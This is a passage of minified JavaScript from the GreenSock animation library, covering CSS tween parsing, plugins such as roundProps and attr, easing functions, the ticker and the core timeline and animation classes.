Ct(t,n,0,0,o,2)).setRatio=Kt,o.pr=-11,h=!0,o.b=f,l=_(t,S),c=t._gsClassPT){for(u={},d=c.data;d;)u[d.p]=1,d=d._next;c.setRatio(1)}return(t._gsClassPT=o).e="="!==e.charAt(1)?e:f.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),s=w(t,l,_(t),a,u),t.setAttribute("class",f),o.data=s.firstMPT,t.style.cssText=p,o.xfirst=i.parse(t,s.difs,o,r)}});function ee(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,n,i,o,r,a=this.t.style,s=v.transform.parse;if("all"===this.e)o=!(a.cssText="");else for(i=(e=this.e.split(" ").join("").split(",")).length;-1<--i;)n=e[i],v[n]&&(v[n].parse===s?o=!0:n="transformOrigin"===n?Ft:v[n].p),te(a,n);o&&(te(a,Rt),(r=this.t._gsTransform)&&(r.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}}for($t("clearProps",{parser:function(t,e,n,i,o){return(o=new Ct(t,n,0,0,o,2)).setRatio=ee,o.e=e,o.pr=-10,o.data=i._tween,h=!0,o}}),t="bezier,throwProps,physicsProps,physics2D".split(","),St=t.length;St--;)At(t[St]);(t=H.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,n,i){if(!t.nodeType)return!1;this._target=j=t,this._tween=n,this._vars=e,D=i,O=e.autoRound,h=!1,x=e.suffixMap||H.suffixMap,S=y(t),m=this._overwriteProps;var o,r,a,s,l,c,u,d,f,p=t.style;if(T&&""===p.zIndex&&("auto"!==(o=ut(t,"zIndex",S))&&""!==o||this._addLazySet(p,"zIndex",0)),"string"==typeof e&&(s=p.cssText,o=_(t,S),p.cssText=s+";"+e,o=w(t,o,_(t)).difs,!at&&U.test(e)&&(o.opacity=parseFloat(RegExp.$1)),e=o,p.cssText=s),e.className?this._firstPT=r=v.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=r=this.parse(t,e,null),this._transformType){for(f=3===this._transformType,Rt?C&&(T=!0,""===p.zIndex&&("auto"!==(u=ut(t,"zIndex",S))&&""!==u||this._addLazySet(p,"zIndex",0)),P&&this._addLazySet(p,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(f?"visible":"hidden"))):p.zoom=1,a=r;a&&a._next;)a=a._next;d=new Ct(t,"transform",0,0,null,2),this._linkCSSP(d,null,a),d.setRatio=Rt?Qt:Pt,d.data=this._transform||Yt(t,S,!0),d.tween=n,d.pr=-1,m.pop()}if(h){for(;r;){for(c=r._next,a=s;a&&a.pr>r.pr;)a=a._next;(r._prev=a?a._prev:l)?r._prev._next=r:s=r,(r._next=a)?a._prev=r:l=r,r=c}this._firstPT=s}return!0},t.parse=function(t,e,n,i){var o,r,a,s,l,c,u,d,f,p,h=t.style;for(o in e){if(c=e[o],r=v[o],"function"!=typeof c||r&&r.allowFunc||(c=c(D,j)),r)n=r.parse(t,c,o,this,n,i,e);else{if("--"===o.substr(0,2)){this._tween._propLookup[o]=this._addTween.call(this._tween,t.style,"setProperty",y(t).getPropertyValue(o)+"",c+"",o,!1,o);continue}l=ut(t,o,S)+"",f="string"==typeof c,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||f&&W.test(c)?(f||(c=(3<(c=gt(c)).length?"rgba(":"rgb(")+c.join(",")+")"),n=xt(h,o,l,c,!0,"transparent",n,0,i)):f&&Q.test(c)?n=xt(h,o,l,c,!0,null,n,0,i):(u=(a=parseFloat(l))||0===a?l.substr((a+"").length):"",""!==l&&"auto"!==l||(u="width"===o||"height"===o?(a=b(t,o,S),"px"):"left"===o||"top"===o?(a=ft(t,o,S),"px"):(a="opacity"!==o?0:1,"")),""===(d=(p=f&&"="===c.charAt(1))?(s=parseInt(c.charAt(0)+"1",10),c=c.substr(2),s*=parseFloat(c),c.replace(z,"")):(s=parseFloat(c),f?c.replace(z,""):""))&&(d=o in x?x[o]:u),c=s||0===s?(p?s+a:s)+d:e[o],u===d||""===d&&"lineHeight"!==o||!s&&0!==s||!a||(a=dt(t,o,a,u),"%"===d?(a/=dt(t,o,100,"%")/100,!0!==e.strictUnits&&(l=a+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?a/=dt(t,o,1,d):"px"!==d&&(s=dt(t,o,s,d),d="px"),p&&(s||0===s)&&(c=s+a+d)),p&&(s+=a),!a&&0!==a||!s&&0!==s?void 0!==h[o]&&(c||c+""!="NaN"&&null!=c)?(n=new Ct(h,o,s||a||0,0,n,-1,o,!1,0,l,c)).xs0="none"!==c||"display"!==o&&-1===o.indexOf("Style")?c:l:g("invalid "+o+" tween value: "+e[o]):(n=new Ct(h,o,a,s-a,n,0,o,!1!==O&&("px"===d||"zIndex"===o),0,l,c)).xs0=d)}i&&n&&!n.plugin&&(n.plugin=i)}return n},t.setRatio=function(t){var e,n,i,o=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;o;){if(e=o.c*t+o.s,o.r?e=o.r(e):e<1e-6&&-1e-6<e&&(e=0),o.type)if(1===o.type)if(2===(i=o.l))o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2;else if(3===i)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===i)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===i)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(n=o.xs0+e+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}else-1===o.type?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(t);else o.t[o.p]=e+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(t),o=o._next;else for(;o;){if(2!==o.type)if(o.r&&-1!==o.type)if(e=o.r(o.s+o.c),o.type){if(1===o.type){for(i=o.l,n=o.xs0+e+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}}else o.t[o.p]=e+o.xs0;else o.t[o.p]=o.e;else o.setRatio(t);o=o._next}},t._enableTransforms=function(t){this._transform=this._transform||Yt(this._target,S,!0),this._transformType=this._transform.svg&&It||!t&&3!==this._transformType?2:3};function ne(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}t._addLazySet=function(t,e,n){var i=this._firstPT=new Ct(t,e,0,0,this._firstPT,2);i.e=n,i.setRatio=ne,i.data=this},t._linkCSSP=function(t,e,n,i){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,i=!0),n?n._next=t:i||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=n),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},t._kill=function(t){var e,n,i,o=t;if(t.autoAlpha||t.alpha){for(n in o={},t)o[n]=t[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}for(t.className&&(e=this._classNamePT)&&((i=e.xfirst)&&i._prev?this._linkCSSP(i._prev,e._next,i._prev._prev):i===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,i._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==n&&e.plugin._kill&&(e.plugin._kill(t),n=e.plugin),e=e._next;return r.prototype._kill.call(this,o)};var ie=function(t,e,n){var i,o,r,a;if(t.slice)for(o=t.length;-1<--o;)ie(t[o],e,n);else for(o=(i=t.childNodes).length;-1<--o;)a=(r=i[o]).type,r.style&&(e.push(_(r)),n&&n.push(r)),1!==a&&9!==a&&11!==a||!r.childNodes.length||ie(r,e,n)};return H.cascadeTo=function(t,e,n){var i,o,r,a,s=F.to(t,e,n),l=[s],c=[],u=[],d=[],f=F._internals.reservedProps;for(t=s._targets||s.target,ie(t,c,d),s.render(e,!0,!0),ie(t,u),s.render(0,!0,!0),s._enabled(!0),i=d.length;-1<--i;)if((o=w(d[i],c[i],u[i])).firstMPT){for(r in o=o.difs,n)f[r]&&(o[r]=n[r]);for(r in a={},o)a[r]=c[i][r];l.push(F.fromTo(d[i],e,a,o))}return l},r.activate([H]),H},!0),t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(t,e,n){return this._tween=n,!0}}),(e=t.prototype)._onInitAllProps=function(){var t,e,n,i,o=this._tween,r=o.vars.roundProps,a={},s=o._propLookup.roundProps;if("object"!=typeof r||r.push)for("string"==typeof r&&(r=r.split(",")),n=r.length;-1<--n;)a[r[n]]=Math.round;else for(i in r)a[i]=l(r[i]);for(i in a)for(t=o._firstPT;t;)e=t._next,t.pg?t.t._mod(a):t.n===i&&(2===t.f&&t.t?c(t.t._firstPT,a[i]):(this._add(t.t,i,t.s,t.c,a[i]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:o._firstPT===t&&(o._firstPT=e),t._next=t._prev=null,o._propLookup[i]=s)),t=e;return!1},e._add=function(t,e,n,i,o){this._addTween(t,e,n,n+i,e,o||Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,n,i){var o,r;if("function"!=typeof t.setAttribute)return!1;for(o in e)"function"==typeof(r=e[o])&&(r=r(i,t)),this._addTween(t,"setAttribute",t.getAttribute(o)+"",r+"",o,!1,o),this._overwriteProps.push(o);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,n,i){"object"!=typeof e&&(e={rotation:e}),this.finals={};var o,r,a,s,l,c,u=!0===e.useRadians?2*Math.PI:360;for(o in e)"useRadians"!==o&&("function"==typeof(s=e[o])&&(s=s(i,t)),r=(c=(s+"").split("_"))[0],a=parseFloat("function"!=typeof t[o]?t[o]:t[o.indexOf("set")||"function"!=typeof t["get"+o.substr(3)]?o:"get"+o.substr(3)]()),l=(s=this.finals[o]="string"==typeof r&&"="===r.charAt(1)?a+parseInt(r.charAt(0)+"1",10)*Number(r.substr(2)):Number(r)||0)-a,c.length&&(-1!==(r=c.join("_")).indexOf("short")&&((l%=u)!==l%(u/2)&&(l=l<0?l+u:l-u)),-1!==r.indexOf("_cw")&&l<0?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==r.indexOf("ccw")&&0<l&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(1e-6<l||l<-1e-6)&&(this._addTween(t,o,a,a+l,o),this._overwriteProps.push(o)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(v){function t(t,e){var n=d("easing."+t,function(){},!0),i=n.prototype=new v;return i.constructor=n,i.getRatio=e,n}function e(t,e,n,i,o){var r=d("easing."+t,{easeOut:new e,easeIn:new n,easeInOut:new i},!0);return f(r,t),r}function g(t,e,n){this.t=t,this.v=e,n&&(((this.next=n).prev=this).c=n.v-e,this.gap=n.t-t)}function n(t,e){var n=d("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),i=n.prototype=new v;return i.constructor=n,i.getRatio=e,i.config=function(t){return new n(t)},n}var i,o,r,a,s=_gsScope.GreenSockGlobals||_gsScope,l=s.com.greensock,c=2*Math.PI,u=Math.PI/2,d=l._class,f=v.register||function(){},p=e("Back",n("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),n("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),n("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),h=d("easing.SlowMo",function(t,e,n){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),m=h.prototype=new v;return m.constructor=h,m.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},h.ease=new h(.7,.7),m.config=h.config=function(t,e,n){return new h(t,e,n)},(m=(i=d("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new v).constructor=i,m.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},m.config=i.config=function(t,e){return new i(t,e)},(m=(o=d("easing.ExpoScaleEase",function(t,e,n){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=n},!0)).prototype=new v).constructor=o,m.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},m.config=o.config=function(t,e,n){return new o(t,e,n)},(m=(r=d("easing.RoughEase",function(t){for(var e,n,i,o,r,a,s=(t=t||{}).taper||"none",l=[],c=0,u=0|(t.points||20),d=u,f=!1!==t.randomize,p=!0===t.clamp,h=t.template instanceof v?t.template:null,m="number"==typeof t.strength?.4*t.strength:.4;-1<--d;)e=f?Math.random():1/u*d,n=h?h.getRatio(e):e,i="none"===s?m:"out"===s?(o=1-e)*o*m:"in"===s?e*e*m:(o=e<.5?2*e:2*(1-e))*o*.5*m,f?n+=Math.random()*i-.5*i:d%2?n+=.5*i:n-=.5*i,p&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:e,y:n};for(l.sort(function(t,e){return t.x-e.x}),a=new g(1,1,null),d=u;-1<--d;)r=l[d],a=new g(r.x,r.y,a);this._prev=new g(0,0,0!==a.t?a:a.next)},!0)).prototype=new v).constructor=r,m.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},m.config=function(t){return new r(t)},r.ease=new r,e("Bounce",t("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),t("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),t("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),e("Circ",t("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),t("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),t("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),e("Elastic",(a=function(t,e,n){var i=d("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||n)/(t<1?t:1),this._p3=this._p2/c*(Math.asin(1/this._p1)||0),this._p2=c/this._p2},!0),o=i.prototype=new v;return o.constructor=i,o.getRatio=e,o.config=function(t,e){return new i(t,e)},i})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),a("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),a("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),e("Expo",t("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),t("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),t("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),e("Sine",t("SineOut",function(t){return Math.sin(t*u)}),t("SineIn",function(t){return 1-Math.cos(t*u)}),t("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),d("easing.EaseLookup",{find:function(t){return v.map[t]}},!0),f(s.SlowMo,"SlowMo","ease,"),f(r,"RoughEase","ease,"),f(i,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(f,p){"use strict";var h={},i=f.document,m=f.GreenSockGlobals=f.GreenSockGlobals||f,t=m[p];if(t)return"undefined"!=typeof module&&module.exports&&(module.exports=t);function v(t){var e,n=t.split("."),i=m;for(e=0;e<n.length;e++)i[n[e]]=i=i[n[e]]||{};return i}function l(t){var e,n=[],i=t.length;for(e=0;e!==i;n.push(t[e++]));return n}function g(){}var e,n,o,y,_,r,a,d=v("com.greensock"),w=1e-8,b=(r=Object.prototype.toString,a=r.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&r.call(t)===a)}),T={},C=function(s,l,c,u){this.sc=T[s]?T[s].sc:[],(T[s]=this).gsClass=null,this.func=c;var d=[];this.check=function(t){for(var e,n,i,o,r=l.length,a=r;-1<--r;)(e=T[l[r]]||new C(l[r],[])).gsClass?(d[r]=e.gsClass,a--):t&&e.sc.push(this);if(0===a&&c){if(i=(n=("com.greensock."+s).split(".")).pop(),o=v(n.join("."))[i]=this.gsClass=c.apply(c,d),u)if(m[i]=h[i]=o,"undefined"!=typeof module&&module.exports)if(s===p)for(r in module.exports=h[p]=o,h)o[r]=h[r];else h[p]&&(h[p][i]=o);else"function"==typeof define&&define.amd&&define((f.GreenSockAMDPath?f.GreenSockAMDPath+"/":"")+s.split(".").pop(),[],function(){return o});for(r=0;r<this.sc.length;r++)this.sc[r].check()}},this.check(!0)},s=f._gsDefine=function(t,e,n,i){return new C(t,e,n,i)},x=d._class=function(t,e,n){return e=e||function(){},s(t,[],function(){return e},n),e};s.globals=m;var c=[0,0,1,1],S=x("easing.Ease",function(t,e,n,i){this._func=t,this._type=n||0,this._power=i||0,this._params=e?c.concat(e):c},!0),k=S.map={},u=S.register=function(t,e,n,i){for(var o,r,a,s,l=e.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(r=l[c],o=i?x("easing."+r,null,!0):d.easing[r]||{},a=u.length;-1<--a;)s=u[a],k[r+"."+s]=k[s+r]=o[s]=t.getRatio?t:t[s]||new t};for((o=S.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,n=this._power,i=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===n?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===e?1-i:2===e?i:t<.5?i/2:1-i/2},n=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--n;)o=e[n]+",Power"+n,u(new S(null,null,1,n),o,"easeOut",!0),u(new S(null,null,2,n),o,"easeIn"+(0===n?",easeNone":"")),u(new S(null,null,3,n),o,"easeInOut");k.linear=d.easing.Linear.easeIn,k.swing=d.easing.Quad.easeInOut;var $=x("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=$.prototype).addEventListener=function(t,e,n,i,o){o=o||0;var r,a,s=this._listeners[t],l=0;for(this!==y||_||y.wake(),null==s&&(this._listeners[t]=s=[]),a=s.length;-1<--a;)(r=s[a]).c===e&&r.s===n?s.splice(a,1):0===l&&r.pr<o&&(l=a+1);s.splice(l,0,{c:e,s:n,up:i,pr:o})},o.removeEventListener=function(t,e){var n,i=this._listeners[t];if(i)for(n=i.length;-1<--n;)if(i[n].c===e)return void i.splice(n,1)},o.dispatchEvent=function(t){var e,n,i,o=this._listeners[t];if(o)for(1<(e=o.length)&&(o=o.slice(0)),n=this._eventTarget;-1<--e;)(i=o[e])&&(i.up?i.c.call(i.s||n,{type:t,target:n}):i.c.call(i.s||n))};var A=f.requestAnimationFrame,E=f.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},P=O();for(n=(e=["ms","moz","webkit","o"]).length;-1<--n&&!A;)A=f[e[n]+"RequestAnimationFrame"],E=f[e[n]+"CancelAnimationFrame"]||f[e[n]+"CancelRequestAnimationFrame"];x("Ticker",function(t,e){var o,r,a,s,l,c=this,u=O(),n=!(!1===e||!A)&&"auto",d=500,f=33,p=function(t){var e,n,i=O()-P;d<i&&(u+=i-f),P+=i,c.time=(P-u)/1e3,e=c.time-l,(!o||0<e||!0===t)&&(c.frame++,l+=e+(s<=e?.004:s-e),n=!0),!0!==t&&(a=r(p)),n&&c.dispatchEvent("tick")};$.call(c),c.time=c.frame=0,c.tick=function(){p(!0)},c.lagSmoothing=function(t,e){return arguments.length?(d=t||1e8,void(f=Math.min(e,d,0))):d<1e8},c.sleep=function(){null!=a&&(n&&E?E(a):clearTimeout(a),r=g,a=null,c===y&&(_=!1))},c.wake=function(t){null!==a?c.sleep():t?u+=-P+(P=O()):10<c.frame&&(P=O()-d+5),r=0===o?g:n&&A?A:function(t){return setTimeout(t,1e3*(l-c.time)+1|0)},c===y&&(_=!0),p(2)},c.fps=function(t){return arguments.length?(s=1/((o=t)||60),l=this.time+s,void c.wake()):o},c.useRAF=function(t){return arguments.length?(c.sleep(),n=t,void c.fps(o)):n},c.fps(t),setTimeout(function(){"auto"===n&&c.frame<5&&"hidden"!==(i||{}).visibilityState&&c.useRAF(!1)},1500)}),(o=d.Ticker.prototype=new d.events.EventDispatcher).constructor=d.Ticker;var I=x("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,J){_||y.wake();var n=this.vars.useFrames?Q:J;n.add(this,n._time),this.vars.paused&&this.paused(!0)}});y=I.ticker=new d.Ticker,(o=I.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var j=function(){_&&2e3<O()-P&&("hidden"!==(i||{}).visibilityState||!y.lagSmoothing())&&y.wake();var t=setTimeout(j,2e3);t.unref&&t.unref()};j(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(t,e,n){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,n=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<n+this.totalDuration()/this._timeScale-w},o._enabled=function(t,e){return _||y.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(t,e){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,n=t.concat();-1<--e;)"{self}"===t[e]&&(n[e]=this);return n},o._callback=function(t){var e=this.vars,n=e[t],i=e[t+"Params"],o=e[t+"Scope"]||e.callbackScope||this;switch(i?i.length:0){case 0:n.call(o);break;case 1:n.call(o,i[0]);break;case 2:n.call(o,i[0],i[1]);break;default:n.apply(o,i)}},o.eventCallback=function(t,e,n,i){if("on"===(t||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[t];null==e?delete o[t]:(o[t]=e,o[t+"Params"]=b(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,o[t+"Scope"]=i),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,n){if(_||y.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!n&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,o=this._timeline;if(i<t&&!n&&(t=i),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?i-t:t)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(H.length&&tt(),this.render(t,e,!1),H.length&&tt())}return this},o.progress=o.totalProgress=function(t,e){var n=this.duration();return arguments.length?this.totalTime(n*t,e):n?this._time/n:this.ratio},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,n;for(t=t||w,this._timeline&&this._timeline.smoothChildTiming&&(n=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/t),this._timeScale=t,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,n,i=this._timeline;return t!=this._paused&&i&&(_||t||y.wake(),n=(e=i.rawTime())-this._pauseTime,!t&&i.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!=n&&this._initted&&this.duration()&&(e=i.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var D=x("core.SimpleTimeline",function(t){I.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=D.prototype=new I).constructor=D,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e,n,i){var o,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),o=this._last,this._sortChildren)for(r=t._startTime;o&&o._startTime>r;)o=o._prev;return o?(t._next=o._next,o._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=o,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,n){var i,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;o;)i=o._next,(o._active||t>=o._startTime&&!o._paused&&!o._gc)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(t-o._startTime)*o._timeScale,e,n):o.render((t-o._startTime)*o._timeScale,e,n)),o=i},o.rawTime=function(){return _||y.wake(),this._totalTime};function M(t){return t&&t.length&&t!==f&&t[0]&&(t[0]===f||t[0].nodeType&&t[0].style&&!t.nodeType)}var N=x("TweenLite",function(t,e,n){if(I.call(this,e,n),this.render=N.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:N.selector(t)||t;var 